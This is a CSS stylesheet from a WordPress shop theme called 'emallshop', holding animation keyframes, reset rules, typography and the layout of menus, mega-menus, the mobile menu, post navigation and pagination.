slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}
  html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
}
html {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; overflow-y: scroll;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
*,
*:before,
*:after {
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
display: block;
}
ol,
ul {
margin-left:20px;
}
table {
border-collapse: separate;
border-spacing: 0;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
-webkit-hyphens: none;
-moz-hyphens: none;
-ms-hyphens: none;
hyphens: none;
quotes: none;
}
a:focus {
outline: none;
}
a:hover,
a:active {
outline: 0;
}
a img {
border: 0;
} .social-navigation a:before,
.secondary-toggle:before,
.dropdown-toggle:after,
.woocommerce a.remove:before,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.byline:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.sticky-post:before,
.entry-format:before,
.edit-link:before,
.full-size-link:before,
.pagination .prev:before,
.pagination .next:before,
.image-navigation a:before,
.image-navigation a:after,
.format-link .entry-title a:after,
.author-link:after {
display: inline-block;
font-family: "FontAwesome";
font-size: 14px;
font-style: normal;
font-weight: normal;
font-variant: normal;
line-height: 1;
speak: none;
text-align: center;
text-decoration: inherit;
text-transform: none;
vertical-align: middle;
} body{
background-color:#ffffff;
color: #656565;
font-size: 14px;
font-family: Open Sans;
font-weight: 400;
line-height: 1.6;
}
body .wrapper, 
body .wrapper.boxed-layout, 
.category-menu .categories-list{
background-color:#ffffff;
}
.wrapper.boxed-layout{
margin: auto auto auto auto;
-webkit-box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.2);
box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}
h1,
h2,
h3,
h4,
h5,
h6 {
font-weight: 600;
color:#212121;
}
h1 {
font-size: 24px;
margin-bottom: 1em;
}
h2 {
font-size: 22px;
margin-bottom: .8671em;
}
h3 {
font-size: 20px;
margin-bottom: .7681em;
}
h4 {
font-size: 18px;
margin-bottom: .6781em;
}
h5 {
font-size: 16px;
margin-bottom: .5671em;
}
h6 {
font-size: 14px;
margin-bottom: .4781em;
}
p {
margin-bottom: 0.8em;
}
b,
strong {
font-weight: 600;
}
dfn,
cite,
em {
font-style: italic;
}
blockquote {
border-left: 4px solid #707070;
border-left: 4px solid rgba(51, 51, 51, 0.7);
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-size: 16px;
font-size: 1.6rem;
font-style: italic;
line-height: 1.6667;
margin-bottom: 1.6667em;
padding-left: 0.7778em;
}
blockquote p {
margin-bottom: 1.6667em;
}
blockquote > p:last-child {
margin-bottom: 0;
}
blockquote cite,
blockquote small {
color: #333;
font-size: 15px;
font-size: 1.5rem;
line-height: 1.6;
}
blockquote em,
blockquote i,
blockquote cite {
font-style: normal;
}
blockquote strong,
blockquote b {
font-weight: 400;
}
address {
font-style: italic;
margin: 0 0 1.6em;
}
code,
kbd,
tt,
var,
samp,
pre {
font-family: Inconsolata, monospace;
-webkit-hyphens: none;
-moz-hyphens: none;
-ms-hyphens: none;
hyphens: none;
}
pre {
background-color: transparent;
background-color: rgba(0, 0, 0, 0.01);
border: 1px solid #eaeaea;
border: 1px solid rgba(51, 51, 51, 0.1);
line-height: 1.2;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 0.8em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
abbr[title] {
border-bottom: 1px dotted #eaeaea;
border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
cursor: help;
}
mark,
ins {
background-color: #fff9c0;
text-decoration: none;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
small {
font-size: 75%;
}
big {
font-size: 125%;
} hr {
background-color: #eaeaea;
background-color: rgba(51, 51, 51, 0.1);
border: 0;
height: 1px;
margin-bottom: 1.6em;
}
ul {
list-style-position: outside;
}
ol {
list-style: decimal;
list-style-position: outside;
}
li > ul,
li > ol {
margin-bottom: 0;
}
li > ul, li > ol, blockquote > ul, blockquote > ol {
margin-left: 1.3333em;
}
dl {
margin-bottom: 1.6em;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 1.6em;
}
table {
border-collapse: separate;
border-spacing: 0;
border-width: 1px 0 0 1px !important;
margin: 0 0 1.6em;  width: 100%;
}
caption,
th,
td {
font-weight: normal;
text-align: left;
}
th {
border-width: 0 1px 1px 0 !important;
font-weight: 600;
}
td {
border-width: 0 1px 1px 0 !important;
}
th, td {
padding: 10px 12px;
}
img {
-ms-interpolation-mode: bicubic;
border: 0;
height: auto;
max-width: 100%;
vertical-align: middle;
}
figure {
margin: 0;
}
del {
opacity: 0.8;
} ::-webkit-input-placeholder {
color: rgba(51, 51, 51, 0.7);
}
:-moz-placeholder {
color: rgba(51, 51, 51, 0.7);
}
::-moz-placeholder {
color: rgba(51, 51, 51, 0.7);
opacity: 1;
}
:-ms-input-placeholder {
color: rgba(51, 51, 51, 0.7);
} button,
input,
select,
textarea {
font-size: 14px;
font-size: 1.4rem;
line-height: 1.5;
margin: 0;
max-width: 100%;
vertical-align: baseline;
}
button,
input {
line-height: normal;
}
input,
textarea {
background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); color: #707070;
color: rgba(51, 51, 51, 0.7);
}
select{
padding:0.4781em;
}
input:focus,
textarea:focus {
background-color: #fff;
border: 1px solid #c1c1c1;
border: 1px solid rgba(51, 51, 51, 0.3);
color: #333;
}
button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
cursor: default;
opacity: .5;
}
button,.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wp-block-search__button {
border: 0;
color: #fff;
cursor: pointer;
padding: 8px 12px;
}
button:hover,
.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.wcv-grid a.button:hover,
button:focus,
.button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
outline: 0;
color:#fff;
}
input[type="search"] {
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input[type="text"],
input[type="number"],
input[type="tel"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
padding: 0.2781em 0.675em;
line-height: 1.6781em;
width: 100%; }
textarea {
overflow: auto;
vertical-align: top;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
outline: 0;
}
.post-password-form {
position: relative;
}
.post-password-form input[type="submit"] {
padding: 9px 22px;
right: 0;
bottom: 0;
}
.checkbox input[type="checkbox"], 
input[type="checkbox"], 
.radio input[type="radio"], 
input[type="radio"] {
margin: 0;
padding: 0;
position: inherit;
}
.search-form input[type="submit"],
.widget .search-form input[type="submit"] {
padding: 0;
}
button.mfp-close, button.mfp-arrow{
background:none !important;
}  .lmp_products_loading, .lmp_load_more_button {
margin-bottom:20px;
width: 100%;
text-align: center;
clear: both;
}
.lmp_products_loading .fa {
width: 2em;
height: 2em;
font-size: 2em;
line-height: 1.3em;
}
.lmp_products_loading .fa img {
max-width: 100%;
max-height: 100%;
}
.lmp_products_loading .lmp_rotate, .lmp_products_loading .fa.lmp_rotate:before, .lmp_products_loading .lmp_rotate img {
display: inline-block;
text-align: center;
vertical-align: middle;
-webkit-animation:spin 2s linear infinite;
-moz-animation:spin 2s linear infinite;
animation:spin 2s linear infinite;
}
.lmp_load_more_button .lmp_button {
display: inline-block;
padding: 10px 16px;
color: #fff;
text-decoration: none;
line-height: 1em;
} a {
color: #333;
text-decoration: none;
}
a:hover,
a:focus {
color: #f60;
text-decoration:none;
}  .topbar-menu {
float: right;
}
ul.topbar-navigation li {
float: left;
list-style: none;
padding: 10px;
position:relative;
}
ul.topbar-navigation .sub-menu {
border-top: 3px solid;
background-color:#ffffff;
color:#212121;
box-shadow: 0 4px 8px -4px #333333;
left: 0;
margin: 0;
position: absolute;
top: 100%;
width: 120px;
opacity: 0;
visibility: hidden;
-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
-moz-transition: -moz-transform .4s ease, opacity .4s ease, visibility .4s ease;
transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
-webkit-transform: translateY(20px);
-moz-transform: translateY(20px);
-ms-transform: translateY(20px);
-o-transform: translateY(20px);
transform: translateY(20px);
z-index: 99;
}
ul.topbar-navigation li.menu-item-has-children:hover > .sub-menu{
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
.nav .open > a, .nav .open > a:focus, .nav .open > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{
background-color: inherit;
}
.header-topbar .navbar-right{
margin:0;
}  .emallshop-main-menu ul{
list-style:none;
margin:0;
}
ul.main-navigation li{
position:relative;
}
ul.emallshop-horizontal-menu.main-navigation > li{
float:left;
}
ul.main-navigation > li > a{
display: block;
font-weight: 600;
padding: 10px 12px;
}
ul.main-navigation .sub-menu{
border-top:3px solid;
box-shadow: 0 4px 8px -4px #333333;
margin:0;
left: 0;
width: 210px;
position: absolute;
top: 100%;
z-index:99;
}
ul.main-navigation .sub-menu, 
ul.main-navigation .emallshop-megamenu-wrapper{
opacity: 0;
visibility: hidden;
pointer-events: none;
-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
-moz-transition: -moz-transform .4s ease, opacity .4s ease, visibility .4s ease;
transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
-webkit-transform: translateY(20px);
-moz-transform: translateY(20px);
-ms-transform: translateY(20px);
-o-transform: translateY(20px);
transform: translateY(20px);
z-index: 999;
}
ul.main-navigation li.menu-item-has-children:hover > .sub-menu, 
ul.main-navigation li.menu-item-has-children:hover >.emallshop-megamenu-wrapper{
opacity: 1;
pointer-events: unset;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
ul.main-navigation .sub-menu li > a{
display:block;
font-size:13px;
padding:9px 10px;
}
ul.main-navigation .caret-arrow:before {
font-family: FontAwesome;
font-size:10px;
}
ul.main-navigation .sub-menu a .caret-arrow{
padding-right:.5em;
}
ul.emallshop-horizontal-menu > li > a .caret-arrow:before {
content: "\f0d7";
}
ul.emallshop-vertical-menu > li > a .caret-arrow:before{
float:right;
padding-right:.6781em;
}
ul.main-navigation .sub-menu a .caret-arrow:before,
ul.emallshop-vertical-menu > li > a .caret-arrow:before{
content: "\f0da";
}
ul.main-navigation .sub-menu .sub-menu {
left: 100%;
margin-left: -1px;
top: -1px;
}
ul.main-navigation .sub-menu li.menu-item-has-children >a:after{
font-family: FontAwesome;
font-size:12px;
content: "\f0da";
float:right;
}
.rtl ul.main-navigation .sub-menu a .caret-arrow:before,
.rtl ul.emallshop-vertical-menu > li > a .caret-arrow:before,
.rtl ul.main-navigation .sub-menu li.menu-item-has-children > a:after{
content: "\f0d9";
}
ul.main-navigation .menu-item-description{
display:none;
} ul.main-navigation li  a{
position:relative;
}
ul.main-navigation > li > a .emallshop-menu-label {
position: absolute;
right: -10px;
top: -5px;
}
ul.main-navigation .sub-menu li a .emallshop-menu-label{
position: absolute;
top: 0;	
}
ul.main-navigation .emallshop-megamenu-menu .sub-menu li a .emallshop-menu-label{
top: -2px;
}
ul.main-navigation li a .emallshop-menu-label span{
color: #ffffff;
float:left;
font-size: 11px;
line-height: 16px;
margin-left:12px;
padding: 2px 5px;
position:relative;
text-align: center;
z-index:1;
}
.emallshop-menu-newlabel {
background-color: #4AC4FA;
}
ul.main-navigation li a .emallshop-menu-label .emallshop-menu-newlabel:before{
border-right-color:#4AC4FA;
}
.emallshop-menu-hotlabel {
background-color: #FF8400;
}
ul.main-navigation li a .emallshop-menu-label .emallshop-menu-hotlabel:before{
border-right-color:#FF8400;
}
.emallshop-menu-salelabel {
background-color: #60BF79;
}
ul.main-navigation li a .emallshop-menu-label .emallshop-menu-salelabel:before{
border-right-color:#60BF79;
}
ul.main-navigation li a .emallshop-menu-label span:before {
border-bottom: 0 solid transparent;
border-right: 8px solid;
border-top: 8px solid transparent;
bottom: 4px;
content: " ";
left: -8px;
position: absolute;
}
.header-main-navigation .add-navigation-message{
padding: 10px 0;
display: block;
}
.header-main-navigation .add-navigation-message a{
font-weight: 600;
}  ul.main-navigation .emallshop-megamenu-wrapper{
border-top:3px solid;
box-shadow: 0 4px 8px -4px #333333;
background-color: #fff;
left:0;
margin:0 auto;
padding:1em 1.6781em;
position: absolute;
opacity:0;
top: 100%;
visibility: hidden;
}
ul.main-navigation .emallshop-megamenu-wrapper .sub-menu{
border: none;
box-shadow: none;
position: relative;
left: 0 !important;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
ul.main-navigation li:hover > .emallshop-megamenu-wrapper .sub-menu {
opacity: 1;
visibility: visible;
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li:last-child{
border:0;
}
.emallshop-main-menu ul.main-navigation .emallshop-megamenu-wrapper .sub-menu li {
border:0;
}
ul.main-navigation .emallshop-megamenu-title {
display: block;
font-size: 14px;
font-weight:600;
margin-bottom: 4px;
}
ul.main-navigation .emallshop-megamenu-wrapper .sub-menu li .emallshop-megamenu-title a{
display: block;
font-size: 14px;
font-weight: 600;
margin-bottom: 4px;
margin-top: 5px;
}
.emallshop-megamenu-title a:after{
font-family: FontAwesome;
content: "\f0da";
font-size: 11px;
margin-left: 8px;
opacity: .5;
}
ul.main-navigation .emallshop-megamenu-wrapper .sub-menu li a{
font-size: 13px;
padding: 3px 0;
}
ul.main-navigation .emallshop-megamenu-wrapper .sub-menu li a .caret-arrow{
padding:0;
}
ul.main-navigation .emallshop-megamenu-wrapper .sub-menu li a .caret-arrow:before, ul.main-navigation .emallshop-megamenu-wrapper .sub-menu li.menu-item-has-children > a:after{
content:none;
}
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
line-height:inherit;
}
.emallshop-megamenu-holder {
padding: 0;
margin: 0;
}
.emallshop-megamenu-holder:before,
.emallshop-megamenu-holder:after {
content: " ";
display: table;
}
.emallshop-megamenu-holder:after {
clear: both;
}
.emallshop-megamenu {
margin:0;
}
.emallshop-megamenu:before,
.emallshop-megamenu:after {
content: " ";
display: table;
}
.emallshop-megamenu:after {
clear: both;
}
.emallshop-megamenu-icon{
font-size:13px;
margin-right:6px;
vertical-align:top;
}
.emallshop-megamenu-icon img {
display:inline-block !important;
vertical-align: middle;
}
.emallshop-megamenu-widgets-container .widget{
border:none;
margin:0;
padding:0;
}
.emallshop-megamenu-widgets-container .widget .widget-title{
display:none;
}
.emallshop-megamenu-widgets-container .widget .post-list-widget .owl-controls .owl-buttons, .emallshop-megamenu-widgets-container .widget ul.product_list_widget .owl-controls .owl-buttons{
right:0;
top:-2.6891em;
}
.emallshop-megamenu-widgets-container .widget.widget_tag_cloud .tagcloud a{
display:inline-block;
padding:2px 7px;
}
.emallshop-megamenu-widgets-container .widget .textwidget a{
border-bottom:none;
}  .category-menu{
position:relative;
}
.category-menu .category-menu-title {
color: #fff;
line-height: 44px;
padding: 0 15px;
}
.category-menu .category-menu-title h4{
color:#ffffff;
font-size:18px;
font-size:1.8rem;
display:inline-block;
margin:0
}
.category-menu .down-up {
float: right;
text-align: right;	
cursor:pointer;
}
.category-menu .categories-list{
box-shadow:0px 2px 6px -4px #5c5c5c;
display:none;
position: absolute;
width: 100%;
z-index: 98;
}
.emallshop-vertical-menu.main-navigation li.emallshop-megamenu-menu{
position:static;
}
.emallshop-vertical-menu.main-navigation > li > a{
font-weight: normal;
font-size:13px;
padding: 10px 15px;
}
.emallshop-vertical-menu.main-navigation > li:last-child > a{
border-bottom:none;
}
.emallshop-vertical-menu.main-navigation .caret-arrow:before{
font-size:12px;
}
.emallshop-vertical-menu.main-navigation > li > a .emallshop-menu-label{
right:inherit;
top:2px;
}
.emallshop-main-menu .emallshop-vertical-menu {
width: 100%;
}
.emallshop-main-menu .emallshop-vertical-menu .sub-menu{
left:100% !important;
top:0;
}
.emallshop-main-menu .emallshop-vertical-menu .emallshop-megamenu-wrapper{
box-shadow:0px 1px 2px -1px #333333;
left:100% !important;
top:3px;
}  .mobile-menu-wrapper {
max-height: none;
background-color: #fff;
height: 100%;
width: 270px;
left: 0;
top: 0;
-webkit-transform: translate3d(-320px, 0, 0);
transform: translate3d(-320px, 0, 0);
position: fixed;
background-color: #f5f5f5;
-webkit-transition: 0.3s all ease-in-out;
transition: 0.3s all ease-in-out;
z-index: 10001;
}
.admin-bar .mobile-menu-wrapper{
top: 30px;
}
.mobile-menu-wrapper .navbar-collapse {
position: absolute;
overflow: scroll;
overflow-x: hidden;
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0;
padding: 0;
}
.mobile-menu-wrapper .navbar-collapse::-webkit-scrollbar {
display: none !important;
}
.mobile-menu-wrapper .navbar-collapse:focus {
outline: none;
}
.mobile-menu-wrapper #mobile-nav-close{
background-color:#f5f5f5;
color:#999;
line-height:1;
padding:15px;
position:absolute;
right:-41px;
top:66px;
}
.mobile-menu-wrapper ul{
margin:0;
}
.mobile-menu-wrapper .add-navigation-message{
font-size: 16px;
display: block;
padding: 1em;
}
.mobile-menu-wrapper .add-navigation-message a{
font-weight:600;
}
.mobile-nav-tabs {    
display: block;
}
.mobile-nav-tabs ul{
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.mobile-nav-tabs li {
background-color: #fcfcfc;
cursor: pointer;
flex-basis: 100%;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
font-size: 18px;
font-weight: 600;
list-style: none;
justify-content: center;
padding: 12px 0;
}
.mobile-nav-tabs li.active {
color: #fff;
}	
.mobile-menu-wrapper .mobile-nav-content{
display:none;
animation:fadeIn 1s ease;
-webkit-animation:fadeIn 1s ease;
}
.mobile-menu-wrapper .mobile-nav-content.active{
display:block;
}
.mobile-menu-wrapper .mobile-main-menu {
display: inline-block;
width: 100%;
}
.mobile-menu-wrapper ul.mobile-main-menu, .mobile-topbar-wrapper {
padding: 0 20px;
list-style:none;
margin-bottom:2em;
}
.mobile-menu-wrapper ul.mobile-main-menu li {
margin-bottom: 0;
position:relative;
}
.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle {
background-color: #fff;
border: 1px solid #eaeaea;
border-radius: 50%;
color: #999;
cursor:pointer;
font-family: FontAwesome;
font-size: 12px;
position: absolute;
height:32px;
line-height:31px;
top: 25px;
text-align:center;
-webkit-transform: translate(-50%,-50%);
transform: translate(-50%,-50%);
right: -20px;
width:32px;
}
.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle:after {
content: "\f067";
}
.mobile-menu-wrapper ul.mobile-main-menu li.active > .menu-toggle:after {
content: "\f068";
}
.mobile-menu-wrapper ul.mobile-main-menu li > a {
color: #999;
display: block;
position: relative;
}
.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, .mobile-menu-wrapper ul.mobile-main-menu li.active > a, .mobile-topbar-wrapper span a:hover {
color: #000;
}
.mobile-menu-wrapper ul.mobile-main-menu ul {
padding-left: 15px;
display: none;
padding-top: 10px;
}
.mobile-menu-wrapper ul.mobile-main-menu ul li {
padding: 8px 0;
}
.mobile-menu-wrapper ul.mobile-main-menu ul li a {
font-size: 14px;
display: block;
}
.mobile-menu-wrapper ul.mobile-main-menu ul li a:after {
font-size: 14px;
}
.mobile-menu-wrapper ul.mobile-main-menu > li{
border-bottom: 1px solid #e5e5e5;
padding: 15px 0 14px 0;
position:relative;
}
.mobile-menu-wrapper ul.mobile-main-menu > li > a{
padding-right:30px;
}
.mobile-menu-wrapper .mobile-main-menu .menu-item-description, .mobile-topbar-wrapper samp{
display:none;
}
.mobile-menu-wrapper .search-area{
background-color: #e6e6e6;
padding: 12px 15px;
}
.mobile-menu-wrapper .search-categories{
display:none;
}
.mobile-menu-wrapper .search-control-group{
background-color:#ffffff;
}
.mobile-menu-wrapper .mobile-topbar-social{
margin-bottom:3em;
padding:0 20px;
}
.mobile-topbar-wrapper > span{
display:block;
font-size: 12px;
padding: 5px 0;
}
.mobile-topbar-wrapper > span span{
margin-left:5px;
}
.mobile-topbar-wrapper span a{
color: #999;
display:block;
}
.mobile-topbar-wrapper span ul li a{
padding:0
}
.mobile-topbar-wrapper span ul li  ul{
font-size:12px;
display:none;
padding-left:15px;
padding-right:5px;
}
.mobile-topbar-wrapper .demo-dropdown > li > a:after{
right:0;
}
.mobile-topbar-wrapper .navbar-nav > li > a{
color:#999;
font-size:12px;
padding:4px 0;
}
.mobile-topbar-wrapper .topbar-dokan-cart .dropdown-menu{
display:none;
}
.mobile-topbar-wrapper .navbar-nav .open .dropdown-menu > li > a{
font-size:12px;
padding:4px 10px;
}
@media only screen and (max-width: 992px) {
.mobile-menu-wrapper {
display: block;
}
.menu-wrapper {
display: none !important;
}
.navbar-toggle {
cursor: pointer;
display: inline-block;
float: none;
margin: 0;
padding: 8px 0;
text-align: left;
}
.navbar-toggle .icon-bar {
width: 25px;
height: 3px;
}
.header-color-dark .navbar-toggle .icon-bar {
background: black;
}	
.mobile-menu-wrapper.open {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5);
box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5);
}
.page-wrapper.open {
margin-top: 0 !important;
}
.mobile-menu-opened .panel-overlay,.panel-overlay.opened {
background: #000;
bottom: 0;
left: 0;
min-height: 100vh;
opacity: 0.35;
position: fixed;
right: 0;
top: 0;
-webkit-transition: opacity 0.3s all ease-in-out 0s;
transition: opacity 0.3s all ease-in-out 0s;
z-index: 9999;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.mobile-menu-wrapper {
width:370px;
-webkit-transform: translate3d(-420px, 0, 0);
transform: translate3d(-420px, 0, 0);
}
.mobile-menu-wrapper .navbar-collapse {
padding: 0;
}
}  .post-navigation a {
display: block;
padding: .1em;
}
.post-navigation span {
display: block;
}
.post-navigation .meta-nav {
font-weight:normal;
z-index: 2;
}
.post-navigation .nav-next, .header-post-navigation .nav-next, .post-navigation .nav-previous, .header-post-navigation .nav-previous {
background-position: center;
background-size: cover;
position: relative;
}
.post-navigation .nav-next{
float:right;
}
.post-navigation .nav-previous{
float:left
}
.post-navigation .nav-previous, .post-navigation .nav-next{
border-radius: 18px;
padding: 4px 15px;
}
.post-navigation .nav-previous:hover a, .post-navigation .nav-next:hover a{
color:#ffffff
}
.post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb {
background-color: #fff;
border-bottom:3px solid;
position: absolute;
padding:5px;
z-index: 999;
box-shadow: 0  2px 5px rgba(0, 0, 0, 0.3);
opacity:0;
top: -87px;
width: 110px;
height: 80px;
visibility:hidden;
-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
.post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before {
content: '';
display: block;
bottom: -17px;
left: 54px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
border-color: rgba(136, 183, 213, 0);
border-width: 7px 8px;
margin-left: -6px;
}
.post-navigation .nav-next:hover .post-nav-thumb, .header-post-navigation .nav-next:hover .post-nav-thumb, .post-navigation .nav-previous:hover .post-nav-thumb, .header-post-navigation .nav-previous:hover .post-nav-thumb{
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
}
.post-navigation .nav-next .post-nav-thumb {
right: 2%;
}
.post-navigation .nav-previous .post-nav-thumb {
left: 0;
}
.nav-links .post-nav-thumb img:after {
background: rgba(0, 0, 0, 0) url(//imtiaztrader.com/wp-content/themes/emallshop/assets/css/images/post-nav-arrow.png) no-repeat scroll 0 0;
height: 18px;
left: -9px;
position: absolute;
top: 20px;
width: 9px;
}
.nav-links .post-nav-thumb img {
height: 65px;
width: 100px;
float:right;
}
.post-navigation a:before {
content: "";
display: block;
height: 100%;
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 1;
}
.post-navigation a:hover:before,
.post-navigation a:focus:before {
opacity: 0.5;
}
.posts-navigation {
display: inline-block;
padding: 1em 0;
text-align: center;
width: 100%;
}
.posts-navigation .pagination {
margin: 0 auto;
}
.posts-navigation .pagination > li:hover > a{
color:#ffffff;
}
.pagination .nav-links {
min-height: 3.2em;
position: relative;
text-align: center;
} .pagination .current .screen-reader-text {
position: static !important;
}
.pagination .page-numbers.current {
text-transform: uppercase;
}
.pagination .page-numbers.current {
color:#fff;
}
.pagination .prev:before,
.pagination .next:before {
font-size: 32px;
height: 48px;
line-height: 48px;
position: relative;
width: 48px;
}
.pagination .prev:before { left: -1px;
}
.pagination .next {
right: 0;
}
.pagination .next:before {
right: -1px;
}
.image-navigation {
font-size: 13px;
font-size: 1.3rem;
font-weight: 700;
line-height: 1.5;
}
.image-navigation a {
color: #707070;
color: rgba(51, 51, 51, 0.7);
}
